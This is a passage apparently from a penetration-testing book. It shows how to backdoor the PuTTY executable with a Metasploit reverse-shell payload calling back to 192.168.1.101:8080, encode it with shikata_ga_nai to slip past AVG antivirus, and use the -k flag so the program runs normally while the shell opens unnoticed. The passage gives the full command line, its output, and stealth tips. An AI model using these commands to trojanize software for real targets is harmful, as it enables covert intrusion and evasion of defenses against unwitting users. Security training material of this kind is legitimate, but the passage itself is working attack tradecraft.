For the most part, when a targeted user launches a backdoored executable such as the one we just generated, nothing will appear to happen, and that can raise suspicions. To improve your chances of not tipping off a target, you can launch a payload while simultaneously continuing normal execution of the launched application, as shown here:
root@bt:/opt/framework3/msf3#wget http://the.earth.li/˜sgtatham/putty/latest/x86/putty.exe
. . . SNIP . . .2011-03-21 17:02:48 (133 KB/s) - 'putty.exe' saved [454656/454656] root@bt:/opt/framework3/msf3#msfpayload windows/shell_reverse_tcpLHOST=192.168.1.101 LPORT=8080 R | msfencode -t exe -x putty.exe -o /var/www/putty_backdoor.exe -e x86/shikata_ga_nai -k
-c 5[*] x86/shikata_ga_nai succeeded with size 342 (iteration=1) [*] x86/shikata_ga_nai succeeded with size 369 (iteration=2) [*] x86/shikata_ga_nai succeeded with size 396 (iteration=3) [*] x86/shikata_ga_nai succeeded with size 423 (iteration=4) [*] x86/shikata_ga_nai succeeded with size 450 (iteration=5)
In this listing, we download the PuTTY Windows SSH client at  and then access PuTTY using the
and then access PuTTY using the -k flag at  . The

. The -k flag configures the payload to launch in a separate thread from the main executable so the application will behave normally while the payload is being executed. Now, as shown in Figure 7-5, when this executable is processed with AVG, it comes back clean and should execute while still presenting us with a shell! (This option may not work with all executables, so be sure to test yours before deployment.)
When choosing to embed a payload in an executable, you should consider using GUI-based applications if you’re not specifying the -k flag. If you embed a payload into a console-based application, when the payload is run, it will display a console window that won’t close until you’re finished using the payload. If you choose a GUI-based application and do not specify the -k flag, when the payload is executed, the target will not see a console window. Paying attention to these little details can help you remain stealthy during an engagement.